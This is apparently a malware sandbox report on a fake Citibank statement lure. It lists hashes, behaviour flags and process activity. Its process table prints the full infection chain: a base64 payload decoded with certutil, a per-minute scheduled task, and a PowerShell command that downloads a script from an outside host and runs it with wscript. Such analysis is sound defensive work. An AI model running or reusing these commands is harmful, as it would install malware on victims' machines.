






| URL: | https://docs.e-fax.org/scanned/53345993/citibank_statement_dec_2023.pdf |
| Full analysis: | https://app.any.run/tasks/46d072fa-0aaa-48d2-b1fa-437bf3acc817 |
| Verdict: | Malicious activity |
| Analysis date: | December 19, 2023, 08:13:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 34C3379D6678E37D32A5BFD0B1F2AFEB |
| SHA1: | A26825C2168C7C777ABC49CEC2C312B1136BF26E |
| SHA256: | 8827296D0CE4F872D1A9B969501C18D766B623D282F24297A6F8B7D0DA94C947 |
| SSDEEP: | 3:N8SUd+S6BbJriVWRauRqAGpTn:2SUEpTiA/RCd |
MALICIOUS
Uses Task Scheduler to run other applications
- cmd.exe (PID: 1880)
- cmd.exe (PID: 2432)
SUSPICIOUS
Decoding a file from Base64 using CertUtil
- cmd.exe (PID: 1880)
- cmd.exe (PID: 2432)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 796)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 796)
The process executes via Task Scheduler
- cmd.exe (PID: 1424)
The Powershell connects to the Internet
- powershell.exe (PID: 2260)
Reads the Internet Settings
- powershell.exe (PID: 2260)
Unusual connection from system programs
- powershell.exe (PID: 2260)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1424)
INFO
The process uses the downloaded file
- iexplore.exe (PID: 2184)
- WinRAR.exe (PID: 796)
Application launched itself
- iexplore.exe (PID: 2184)
Create files in a temporary directory
- certutil.exe (PID: 2592)
- certutil.exe (PID: 1984)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
11
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 392 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2184 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 796 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\citibank_statement_dec_2023.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | iexplore.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 996 | schtasks /create /f /sc minute /mo 1 /tn EYyjAH3eGl /tr "C:\Users\admin\AppData\Local\Temp\OFh6p40c.bat" | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1424 | C:\Windows\SYSTEM32\cmd.exe /c "C:\Users\admin\AppData\Local\Temp\OFh6p40c.bat" | C:\Windows\System32\cmd.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1880 | "C:\Windows\System32\cmd.exe" /c echo c3RhcnQgL21pbiBwb3dlcnNoZWxsIC1jb21tYW5kICJJV1IgJ2h0dHBzOi8vbnJndGlrLm14L3dwLWNvbnRlbnQvdXBsb2Fkcy93cC1jb250ZW50LnBocCcgLU91dEZpbGUgJyV0ZW1wJVw5cmpPeDRaSi5qcyc7IHNjaHRhc2tzIC9kZWxldGUgL2YgL3RuIEVZeWpBSDNlR2w7IHdzY3JpcHQgJXRlbXAlXDlyak94NFpKLmpzIg== > OFh6p40c.bat & certutil -f -decode OFh6p40c.bat OFh6p40c.bat & schtasks /create /f /sc minute /mo 1 /tn EYyjAH3eGl /tr "C:\Users\admin\AppData\Local\Temp\OFh6p40c.bat" | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1984 | certutil -f -decode OFh6p40c.bat OFh6p40c.bat | C:\Windows\System32\certutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7601.18151 (win7sp1_gdr.130512-1533) Modules
| |||||||||||||||
| 2184 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://docs.e-fax.org/scanned/53345993/citibank_statement_dec_2023.pdf" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2260 | powershell -command "IWR 'https://nrgtik.mx/wp-content/uploads/wp-content.php' -OutFile 'C:\Users\admin\AppData\Local\Temp\9rjOx4ZJ.js'; schtasks /delete /f /tn EYyjAH3eGl; wscript C:\Users\admin\AppData\Local\Temp\9rjOx4ZJ.js" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2432 | "C:\Windows\System32\cmd.exe" /c echo c3RhcnQgL21pbiBwb3dlcnNoZWxsIC1jb21tYW5kICJJV1IgJ2h0dHBzOi8vbnJndGlrLm14L3dwLWNvbnRlbnQvdXBsb2Fkcy93cC1jb250ZW50LnBocCcgLU91dEZpbGUgJyV0ZW1wJVw5cmpPeDRaSi5qcyc7IHNjaHRhc2tzIC9kZWxldGUgL2YgL3RuIEVZeWpBSDNlR2w7IHdzY3JpcHQgJXRlbXAlXDlyak94NFpKLmpzIg== > OFh6p40c.bat & certutil -f -decode OFh6p40c.bat OFh6p40c.bat & schtasks /create /f /sc minute /mo 1 /tn EYyjAH3eGl /tr "C:\Users\admin\AppData\Local\Temp\OFh6p40c.bat" | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2584 | schtasks /create /f /sc minute /mo 1 /tn EYyjAH3eGl /tr "C:\Users\admin\AppData\Local\Temp\OFh6p40c.bat" | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
18 978
Read events
18 781
Write events
195
Delete events
2
Modification events
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 0 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30847387 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30847437 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
0
Suspicious files
40
Text files
49
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 392 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:9842224F05D3FDB70F18882010C4FEF0 | SHA256:5FCFCED50F4B170F6809F3F60E7F72E58D5EF378EAE21037AD797834DB82957C | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | compressed | |
MD5:1BFE591A4FE3D91B03CDF26EAACD8F89 | SHA256:9CF94355051BF0F4A45724CA20D1CC02F76371B963AB7D1E38BD8997737B13D8 | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:FEC992EB7625920278B476DC9AE187B8 | SHA256:CCDA92393B2B14A8F13935FEC2D5844F6719C81D7735331E4ABDBD2674A81128 | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\CAF4703619713E3F18D8A9D5D88D6288_F2DAF19C1F776537105D08FC8D978464 | binary | |
MD5:8202A1CD02E7D69597995CABBE881A12 | SHA256:58F381C3A0A0ACE6321DA22E40BD44A597BD98B9C9390AB9258426B5CF75A7A5 | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\CAF4703619713E3F18D8A9D5D88D6288_F2DAF19C1F776537105D08FC8D978464 | binary | |
MD5:2CFB264300E75D5DD82FA9ECAA602BB0 | SHA256:64A2F3D89BD212EABC425484A1CD17B0CD488753F73B7BE6A811D549DA8EF78B | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\F07644E38ED7C9F37D11EEC6D4335E02_EC50BC49A28D68A36F5274F1BD1417C1 | binary | |
MD5:D46A723C1DEC86A0E89F836775545930 | SHA256:FA86F3C05B829AD8A3FDB424D2B4E82CD8E4BE868C6DB52BE2678A24A7ED05F9 | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\CAF4703619713E3F18D8A9D5D88D6288_A7725538C46DE2D0088EE44974E2CEBA | binary | |
MD5:AC89A852C2AAA3D389B2D2DD312AD367 | SHA256:0B720E19270C672F9B6E0EC40B468AC49376807DE08A814573FE038779534F45 | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\citibank_statement_dec_2023[1].htm | html | |
MD5:635BA6D14FC8B95CDE76AFFA2A0129A6 | SHA256:B0A9A5B7113B887419E2D4B6AD7004F3CF1D2EFCB1842F2C485FC56E5837F519 | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:3BED5B870643FD5D52FCD4C774BD1AEF | SHA256:960ABFD9CE244A13A7DE756068E2E9DE1C30E5A5F63DFD846E0D260AEEDF8CDC | |||
| 392 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\YTOWV792\styles__ltr[1].css | text | |
MD5:EB4BC511F79F7A1573B45F5775B3A99B | SHA256:7859A62E04B0ACB06516EB12454DE6673883ECFAEAED6C254659BCA7CD59C050 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
49
DNS requests
20
Threats
